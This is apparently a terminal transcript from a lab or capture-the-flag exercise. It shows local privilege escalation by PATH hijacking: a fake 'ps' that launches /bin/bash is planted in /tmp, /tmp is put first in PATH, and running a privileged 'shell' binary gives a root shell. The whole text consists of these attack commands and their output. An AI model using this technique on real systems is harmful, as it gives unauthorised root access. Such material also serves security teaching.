 www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ls
ls
demo.c
shell
www-data@8e172820ac78:/home/jobs$ ./she
./shell
ls
demo.c
shell
whoami
root